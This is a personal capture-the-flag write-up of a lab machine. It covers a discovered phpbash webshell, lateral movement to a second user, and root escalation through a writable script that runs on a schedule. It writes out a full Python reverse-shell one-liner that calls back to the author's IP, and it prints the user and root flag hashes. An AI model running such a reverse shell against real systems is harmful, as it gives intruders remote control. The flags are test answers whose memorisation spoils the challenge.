10.129.1.43
Scanned the machine with rustscan.


Only port 80 looks open. Navigated to the webserver and ran ffuf while I poke around.



Nothing interesting in source code or robots.txt. Buttons don’t do anything but navigating to the post we see a tool about phpbash that this user Arrexel created.

FFuf also found these directories.
/dev also refers to this phpbash.

Read through this guy’s github. Looks like a more visual friendly webshell. When I clicked on the phpbash.php it brought me to the shell.


We can get /etc/passwd.

I tried a bash one liner reverse shell but I didn’t get a connection.
We can get user flag.
Submit User Flag –
A: d43ec80f31f8460336aa66b47eadb189

Let’s check out the scriptmanager user.
Can’t get into .bash_history and nothing else looks useful. Can’t su into scriptmanager. I also couldn’t get linpeas on the machine.


Poked around the /var/www/html for passwords. No cronjobs. So the scriptmanager account is the only thing that looks like will bring us closer to rooting the box I think I need a way to get into that account. I tried a bunch of one liners but that didn’t work. I got stuck for a while but eventually realized that /uploads directory we saw earlier we can write to.
I tried making a test.php exploit using a php reverse shell but it looks like it keeps failing as it doesn’t that the input properly. Since this directory is writable though I was able to file transfer from my machine.

This failed too though when I tried calling it because for some reason it changed the content of test2.php.

I realized my script was bad, I regrabbed it off of pentestmonkey, put in my port and IP. Downloaded it on the victim machine but uploads looks to be static and didn’t execute it.

I got stuck here so I referred to a writeup. I’m not sure how why none of mine but this command worked.
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.157”,1235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
Put this in my notes for later use.

Finally got a shell. We can now move over to scriptmanager.

Navigated to his directory but didn’t see anything.

After running through my linux local enumeration notes again, theres a directory in / called scripts that this user has access to.

It looks like the test.py created the test.txt. I checked crontabs but seen nothing. Weirdly though, the date and time on test.txt changed from when I first looked at it so something must be interacting with it. Wrote a shell and set up a listener.

And we got in.

Submit Root Flag –
A: 0c5afeef47fe766b6f062818f2e6ed60
GG
Leave a comment